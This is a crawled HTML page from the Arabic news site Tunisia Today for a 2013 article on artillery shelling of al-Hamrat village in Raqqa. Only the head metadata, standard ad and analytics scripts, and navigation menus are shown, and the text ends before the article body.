

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tunisiatoday.com/814/%D9%82%D8%B5%D9%81-%D9%85%D8%AF%D9%81%D8%B9%D9%8A-%D8%B9%D9%84%D9%89-%D9%82%D8%B1%D9%8A%D8%A9-%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D8%A7%D8%AA-%D9%81%D9%8A-%D8%A7%D9%84%D8%B1%D9%82%D8%A9-%D8%A3%D8%AF%D9%89-%D9%84%D9%88%D9%82%D9%88%D8%B9-%D8%A5%D8%B5%D8%A7%D8%A8%D8%A7%D8%AA-%D9%85%D8%AF%D9%86%D9%8A%D8%A9-%D8%A8%D9%8A%D9%86%D9%87%D9%85-%D8%A3%D8%B7%D9%81%D8%A7%D9%84-%D9%88%D9%86%D8%B3%D8%A7%D8%A1
body_size: 22261
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ar-aa" lang="ar-aa">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1982140617084086",
          enable_page_level_ads: true
     });
</script>
<link rel="amphtml" href="https://www.tunisiatoday.com/amp/814/قصف-مدفعي-على-قرية-الحمرات-في-الرقة-أدى-لوقوع-إصابات-مدنية-بينهم-أطفال-ونساء">
<link  rel="canonical" href="https://www.tunisiatoday.com/814/قصف-مدفعي-على-قرية-الحمرات-في-الرقة-أدى-لوقوع-إصابات-مدنية-بينهم-أطفال-ونساء"/>

<meta name="google-site-verification" content="MEZpH8lXJ_qxQjNJncJBtRho-l1xcKBKgs8UWbW-fxA" />
<meta name="msvalidate.01" content="C3F41BF89336FB68FE0499CEFFFBAA49" />


<!--pinterest code start-->
<meta name="p:domain_verify" content="b602cc63461f4569880ed01a3ed7516d"/>
<!--pinterest code end-->
<META NAME="ROBOTS" CONTENT="INDEX, FOLLOW">
    
<meta name="Googlebot-News" content="index, follow">
<title>قصف مدفعي على قرية الحمرات في الرقة أدى لوقوع إصابات -تونس اليوم</title>

<meta name="keywords" content="قصف مدفعي على قرية الحمرات في الرقة أدى لوقوع إصابات مدنية بينهم أطفال ونساء" />

<meta name="description" content="قصف مدفعي على قرية الحمرات في الرقة أدى لوقوع إصابات مدنية بينهم أطفال ونساء" />



<meta name="author" content="Tunisiatoday" />
<meta name="DC.Title" content="Tunisiatoday">
<meta name="DC.Creator" content="Tunisiatoday">
<meta name="DC.Subject" content="Tunisiatoday">
<meta name="DC.Description" content="">
<meta name="DC.Publisher" content="Arabs Today Limited">
<meta name="DC.Contributor" content="Arabs Today Limited">
<meta name="news_keywords" content="">

<link rel="alternate" href="https://www.tunisiatoday.com/814/قصف-مدفعي-على-قرية-الحمرات-في-الرقة-أدى-لوقوع-إصابات-مدنية-بينهم-أطفال-ونساء" hreflang="ar" />


<link rel="shortcut icon" href="https://stat.tunisiatoday.com/favicon.jpg"/>
<link rel="apple-touch-icon" href="https://stat.tunisiatoday.com/ipad_favicon.png"/>
<link rel="stylesheet" href="https://stat.tunisiatoday.com/css/syria-mainz.css" type="text/css"/>
<link rel="stylesheet" href="https://stat.tunisiatoday.com/css/syria-responsivez.css" type="text/css"/>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/jquery.min.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/carousel.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/article_font.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/marquee.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/homemixer.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/header-date.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/scoredetailtabs.js" type="text/javascript"></script>
<script data-cfasync="false">

function mycarousel_initCallback(carousel)
{
    // Disable autoscrolling if the user clicks the prev or next button.
    carousel.buttonNext.bind('click', function() {
        carousel.startAuto(0);
    });

    carousel.buttonPrev.bind('click', function() {
        carousel.startAuto(0);
    });

    // Pause autoscrolling if the user moves with the cursor over the clip.
    carousel.clip.hover(function() {
        carousel.stopAuto();
    }, function() {
        carousel.startAuto();
    });
};

jQuery(document).ready(function() {
    jQuery('#mycarousel').jcarousel({
        auto: 4,
        wrap: 'last',		
        initCallback: mycarousel_initCallback
    });
});
</script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144009163-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144009163-1');
</script>

<!-- Start Alexa Certify Javascript -->
<script data-cfasync="false" type="text/javascript">
_atrk_opts = { atrk_acct:"lZZ+j1a0CM002K", domain:"tunisiatoday.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=lZZ+j1a0CM002K" style="display:none" height="1" width="1" alt="قصف مدفعي على قرية الحمرات في الرقة أدى لوقوع إصابات مدنية بينهم أطفال ونساء" /></noscript>
<!-- Start Alexa Certify Javascript -->

<meta property="fb:pages" content="150001715101370">
<meta property="fb:pages" content="1548368632045226">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1982140617084086",
          enable_page_level_ads: true
     });
</script>



<meta property="og:title" content="قصف مدفعي على قرية الحمرات في الرقة أدى لوقوع إصابات مدنية بينهم أطفال ونساء" />
<meta property="og:type" content="website" />
<meta property="og:description" content=" " />
<meta property="og:site_name" content="Tunisiatoday" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:article:author" content="Tunisiatoday" />
<meta property="og:article:section" content="الرئيسية" />
<meta property="og:url" content="https://www.tunisiatoday.com/814/قصف-مدفعي-على-قرية-الحمرات-في-الرقة-أدى-لوقوع-إصابات-مدنية-بينهم-أطفال-ونساء" />
<meta property="og:image" content="https://stat.tunisiatoday.com/images/tunisia-1024x576.png"/>





<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "NewsArticle",
		  "mainEntityOfPage":{
			"@type":"WebPage",
			"@id":"https://www.tunisiatoday.com/814/قصف-مدفعي-على-قرية-الحمرات-في-الرقة-أدى-لوقوع-إصابات-مدنية-بينهم-أطفال-ونساء"
		  },
		  "headline": "قصف مدفعي على قرية الحمرات في الرقة أدى لوقوع إصابات مدنية بينهم أطفال ونساء",
		  "image": {
			"@type": "ImageObject",
			"url": "https://www.tunisiatoday.com//www.arabstoday.net",
			"height": "800",
			"width": "800"
		  },
		  "datePublished": "2013-02-08 14:21:30",
		  "dateModified": "2013-02-08 14:21:30",
		  "author": {
			"@type": "Person",
			"name": "العرب اليوم"
		  },
		   "publisher": {
			"@type": "Organization",
			"name": "Arabs Today",
			"logo": {
			  "@type": "ImageObject",
			  "url": "https://stat.tunisiatoday.com/images/tunisia_logo_new.png",
			  "width": "600",
			  "height": "60"
			}
		  },
		  "description": " "
		}
		</script>
        
 
</head>
<body>
    
    
<div class="lifestylewrapper">
<div class="bodyaskifull">
<div class="headaski">
<div class="header">
<div class="nommoc" id="phonedesign">
<div class="readmoregmttimeband">آخر تحديث GMT09:18:26</div>

<div class="span4 navy"><span onclick="openNav()"><img src="https://stat.tunisiatoday.com/images/navcon.jpg" alt=" تونس اليوم - "/></span></div>
<div id="mySidenav" class="sidenav">
<a href="https://www.tunisiatoday.com/"  class="bags2"> الرئيسية </a>
<a href="https://www.tunisiatoday.com/أخبارعاجلة"  id="repcol" class="bags1">أخبارعاجلة </a>

<a href="https://www.tunisiatoday.com/رياضة" class="bags3"> رياضة </a>
<a href="https://www.tunisiatoday.com/ثقافة" id="repcol" class="bags4"> ثقافة </a>
<a href="https://www.tunisiatoday.com/إقتصاد" class="bags5"> إقتصاد </a>
<a href="https://www.tunisiatoday.com/فن-وموسيقى" id="repcol" class="bags6"> فن وموسيقى </a>
<a href="https://www.tunisiatoday.com/أزياء" class="bags7"> أزياء  </a>
<a href="https://www.tunisiatoday.com/صحة-وتغذية"  id="repcol" class="bags8"> صحة وتغذية </a>			
<a href="https://www.tunisiatoday.com/سياحة-وسفر" class="bags9"> سياحة وسفر </a>
<a href="https://www.tunisiatoday.com/ديكور" id="repcol" class="bags10">  ديكور </a>
<a href="https://www.tunisiatoday.com/أخبار" class="bags11"> أخبار</a>
<a href="https://www.tunisiatoday.com/إعلام" id="repcol" class="bags12"> إعلام </a>
<a href="https://www.tunisiatoday.com/تعليم" class="bags13"> تعليم </a>
<a href="https://www.tunisiatoday.com/مرأة" id="repcol" class="bags14"> مرأة </a>
<a href="https://www.tunisiatoday.com/islamic-fashion" class="bags7"><span> أزياء إسلامية</span></a>
<a href="https://www.tunisiatoday.com/علوم-وتكنولوجيا" id="repcol" class="bags15"> علوم وتكنولوجيا </a>
<a href="https://www.tunisiatoday.com/بيئة"  class="bags16">  بيئة </a>
<a href="https://www.tunisiatoday.com/مدونات"id="repcol" class="bags17"> مدوَّنات  </a>			
<a href="https://www.tunisiatoday.com/أبراج" class="bags18"> أبراج  </a>
<a href="https://www.tunisiatoday.com/فيديو" id="repcol" class="bags19"> فيديو </a>
<a href="https://www.tunisiatoday.com/سيارات" class="bags20">سيارات </a></div>
<div class="span4 army"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/logo.jpg" alt=" تونس اليوم - "/></a></div>
<div class="span4 heavy"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/homeheader.jpg" alt=" تونس اليوم - "/></a></div>

<script data-cfasync="false" type="text/javascript">
function openNav() {
    document.getElementById("mySidenav").style.width = "100%";
}

function closeNav() {
    document.getElementById("mySidenav").style.width = "0";
}
</script></div>


<div id="pcdesign">
<div class="readmoretop-bands">
<div class="spone goso">
<div class="search">
<div class="mani">
<label><input type="radio" name="type" value="Individual" id="type_0" checked="checked" class="goog"/>تونس اليوم</label>
<label style="width:30px;"><input type="radio" name="type" value="Company" id="type_1" class="goog" />Google</label></div>
<div id="Individual_box" class="sara">
<form action="https://www.tunisiatoday.com/search" method="get" name="searchheadpage" onSubmit="return checkheadsearch();">
<div class="search">
<label for="mod-search-searchword" class="dimsu">البحث</label><input name="searchword" id="mod-search-searchword" maxlength="75"  class="inputbox" type="text" size="23" onChange="CheckArabicOnly(this);"></div></form></div>
<div id="Company_box" class="sara">
<form method="GET" action="https://www.google.com/search" id="google" target="google_window" >
<input type="text"   name="q" maxlength="256" id="google-input" class="inputbox" size="23" value="البحث..." onBlur="if (this.value=='') this.value='البحث...';"  onfocus="if (this.value=='البحث...') this.value='';" />
<input type="submit" value="بحث" class="button"></form></div></div></div>
<div class="sptwo gmda">
<div class="spthree gmt" id="tcenter">آخر تحديث GMT09:18:26</div>
<div class="speight date" id="tright"><span id="ty2udate524"></span></div>
</div>
</div>


<div class="headnommoc">
<div class="newlogoleft"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728 x 90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="2942314921"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="newlogoright"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/tunisia_logo_new.png" alt=" تونس اليوم - "/></a></div>

</div>



</div>
</div>
</div>


<div class="menufull">
<div class="menuaski">
<div class="menufullara">

<div class="mainmenumass">

<div class="mainmenuleft">
<div id='cssmenu'>

<ul>


<li  class='has-subtwo itemtwo active'><a href='https://www.tunisiatoday.com/'><h2>الرئيسية</h2></a>
<ul>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/314-أخبار-محلية-وعربية-وعالمية'><span>أخر الأخبار المحلية والعربية والعالمية</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/338-الحوارات-الفنية'><span>الحوارات الفنية</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/36-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/417-أخبار-الرياضة'><span>أخبار الرياضة</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/v-915-الرئيسية'><span>فيديو العرب اليوم </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/103-أخبار-الفنانين'><span> أخبار النجوم </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/603-حوارات-وتقارير'><span> حوارات وتقارير </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/504-أخبار-الاقتصاد'><span> أخبار الاقتصاد </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/121-عالم-الموضة'><span>  عالم الموضة   </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/487-صحة-وتغذية'><span> صحة وتغذية </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/home/newspaper'><span>اخترنا لك</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/2013-09-13-14-42-41'><span>  آراء وتحليلات </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/home/threads'><span> المواضيع الأكثر قراءة </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/459-سياحة-وسفر'><span> سياحة وسفر </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/724-أخبار-السيارات'><span>  أخبار السيارات </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/1566-كاريكاتير'><span>  كاريكاتير </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/220-نساء-في-الأخبار'><span>   نساء في الأخبار  </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/335-ناس-في-الأخبار'><span>ناس في الأخبار </span></a></li>
</ul>
</li>


<li  class='has-sub itemone '><a href='https://www.tunisiatoday.com/أخبارعاجلة'><h2>أخبارعاجلة</h2></a>
<ul>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1152-أخبار-عاجلة'><span>أخبار عاجلة</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1153-رياضة-عاجل'><span>رياضة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1154-اقتصاد-عاجل'><span>اقتصاد عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1155-إعلام-عاجل'><span>إعلام عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1156-فن-عاجل'><span>فن عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1157-صحة-عاجل'><span>صحة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1158-نساء-عاجل'><span>نساء عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1159-علوم-عاجل'><span>علوم عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1160-بيئة-عاجل'><span>بيئة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1161-سياحة-وسفر-عاجل'><span>سياحة وسفر عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1162-سيارات-عاجل'><span>سيارات عاجل</span></a></li>
</ul>
</li>



<li class='has-subthree itemthree '><a href='https://www.tunisiatoday.com/رياضة'><h2>رياضة</h2></a>
<ul>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/316-الأخبار-الرياضية'><span>الأخبار الرياضية</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/417-أخبار-الرياضة'><span>أخبار الرياضة</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/v-917-رياضة'><span> فيديو أخبار الرياضة</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1172-نجوم-الملاعب'><span>  نجوم الملاعب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1186-أخبار-الرياضة'><span>  أخبار الرياضة  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/53-ملاعب-عربية-وعالمية'><span>  ملاعب عربية وعالمية  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/allchampions'><span> بطولات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/sports-football/club-activities'><span> أخبار الأندية العربية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/387-مقابلات'><span> مقابلات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/55-رياضة-عربية'><span>   رياضة عربية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/56-رياضة-عالمية'><span>   رياضة عالمية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/59-موجب'><span>  موجب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/60-سالب'><span>  سالب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/sports/scoreboard'><span> مباريات ونتائج </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1173-كرة-الطائرة'><span> كرة الطائرة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1174-كرة-اليد'><span> كرة اليد </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1175-كرة-السلة'><span> كرة السلة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1176-رمي'><span>  رمي </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1177-قفز'><span>  قفز </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1178-الجري'><span>  الجري </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1179-تنس'><span> تنس </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1180-سيارات'><span> سيارات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1181-غولف'><span>  غولف </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1182-سباق-الخيل'><span>  سباق الخيل </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1183-مصارعة'><span>  مصارعة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1184-جمباز'><span>  جمباز </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1188-أخبار-المنتخبات'><span>  أخبار المنتخبات  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/61-تحقيقات'><span>  تحقيقات  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/b-917-رياضة'><span> مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1185-أخبار-المحترفين'><span>  أخبار المحترفين </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-917/'><span> غاليري </span></a></li>
</ul>
</li>


<li class='has-subfour itemfour '><a href='https://www.tunisiatoday.com/ثقافة'><h2>ثقافة</h2></a>
<ul>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/317-عالم-الثقافة-والفنون'><span>عالم الثقافة والفنون</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/485-أخبار-الثقافة-والفنون'><span>أخبار الثقافة والفنون </span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/v-918-ثقافة'><span>فيديو ثقافة وفن</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/75-مهرجانات-عربية'><span>مهرجانات عربية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/248-أخبار-الثقافة-والفنون'><span>أخبار الثقافة والفنون</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/495-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/67-معارض'><span>معارض</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/69-أحداث-ثقافية'><span>أحداث ثقافية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/70-في-المكتبات'><span>في المكتبات</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/68-قصص-وروايات'><span>قصص وروايات</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/290-اكثر-الكتب-الاجنبية-مبيعا'><span>اكثر الكتب الاجنبية مبيعا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/71-اكثر-الكتب-عربي-مبيعا'><span>اكثر الكتب عربي مبيعا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/357-أفلام-عربية'><span>أفلام عربية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/76-مراجعة-كتب'><span>مراجعة كتب</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/2583-المزيد-من-أخبار-الدين-والدنيا'><span>دين ودنيا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/79-رقص'><span>رقص</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/80-تمثيل'><span>تمثيل</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/78-كوميدي'><span>كوميدي</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/276-بأقلامهم'><span>بأقلامهم</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/b-918-ثقافة'><span>مدونات</span></a></li>
</ul>
</li>


<li class='has-subfive itemfive '><a href='https://www.tunisiatoday.com/إقتصاد'><h2>إقتصاد</h2></a>
<ul>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/318-عالم-الاقتصاد-والمال'><span>عالم الاقتصاد والمال</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/504-أخبار-الاقتصاد'><span>أخبار الاقتصاد والمال</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/v-919-اقتصاد'><span> فيديو </span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/91-عقارات'><span>عقارات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/84-اقتصاد-دولي'><span>اقتصاد دولي</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/83-اقتصاد-عربي'><span>اقتصاد عربي</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/394-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/90-تقارير-خاصة'><span>تقارير خاصة</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/244-نفط-وبتروكيماويات'><span>نفط وبتروكيماويات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/243-مصارف'><span>مصارف</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/92-قضايا-ساخنة'><span>قضايا ساخنة</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/87-أسواق-مالية'><span>أسواق مالية</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/86-أخبار-الشركات'><span>أخبار الشركات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/b-919-اقتصاد'><span>مدونات</span></a></li>
</ul>
</li>



<li class='has-subsix itemsix '><a href='https://www.tunisiatoday.com/فن-وموسيقى'><h2>فن وموسيقى</h2></a>
<ul>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/319-القضايا-والأحداث-الفنية'><span>القضايا والأحداث الفنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/338-الحوارات-الفنية'><span>الحوارات الفنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/v-920-فن-وموسيقى'><span> فيديو </span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/103-أخبار-الفنانين'><span>أخبار النجوم</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/96-أسرار-النجوم'><span>أسرار النجوم</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/101-حفلات-ومهرجانات'><span>حفلات ومهرجانات</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/112-تلفزيون'><span>تلفزيون</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/391-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/99-موسيقى-عربية'><span>موسيقى عربية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/1850-سينما-عالمية'><span>سينما عالمية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/114-مواهب-واعدة'><span>مواهب واعدة</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/274-أخبار-فنية'><span>أخبار فنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/275-سينما-عربية'><span>سينما عربية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/1851-موسيقى-عالمية'><span>موسيقى عالمية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/b-920-فن-وموسيقى'><span>  مدونات   </span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/gallery-920/'><span> غاليري </span></a></li>
</ul>
</li>



<li class='has-subsevan itemsevan '><a href='https://www.tunisiatoday.com/أزياء'><h2>أزياء</h2></a>
<ul>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/320-آخر-أخبار-عالم-الأزياء'><span>آخر أخبار عالم الأزياء</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/461-آخر-صيحات-الموضة'><span>آخر صيحات الموضة</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/v-921-ستايل'><span> فيديو أخبار الموضة </span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/141-للرجال-فقط'><span>للرجال فقط</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/142-مُثير'><span>مُثير</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/133-مناسبات'><span>مناسبات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/373-إتيكيت'><span>إتيكيت</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/131-آخر-موضة'><span>آخر موضة</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/135-جديد-المحلات'><span>جديد المحلات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/134-مجوهرات'><span>مجوهرات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/146-عطور'><span>عطور</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/145-العناية-بالشعر'><span>العناية بالشعر</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/144-ماكياج-ومستحضرات'><span>ماكياج ومستحضرات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/fashion-show'><span>أخر عروض الأزياء </span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/612-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/b-921-ستايل'><span>مدونات   </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-921/'><span> غاليري </span></a></li>
</ul>
</li>


<li class='has-subeight itemeight '><a href='https://www.tunisiatoday.com/صحة-وتغذية'><h2>صحة وتغذية </h2></a>
<ul>

<li class='has-subeight'><a href='https://www.tunisiatoday.com/321-آخر-الأخبار-الطبية'><span>آخر الأخبار الطبية</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/487-صحة-وتغذية'><span>جديد عالم الطب</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/v-922-صحة'><span> فيديو صحة وتغذية   </span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/drmore'><span>  إسأل طبيبك </span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/337-آخر-الاخبار'><span>آخر الاخبار</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/1549-صحة-جنسية'><span>صحة جنسية</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/336-طبخ'><span>طبخ</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/1824-حلويات'><span>حلويات</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/420-طب-بديل'><span>طب بديل</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/390-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/b-922-صحة'><span>مدونات </span></a></li>


</ul>
</li>

<li class='has-subnine itemnine '><a href='https://www.tunisiatoday.com/سياحة-وسفر'><h2>سياحة وسفر </h2></a>
<ul>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/322-التحقيقات-السياحية'><span>التحقيقات السياحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/459-سياحة-وسفر'><span>الأماكن السياحية</span></a></li>
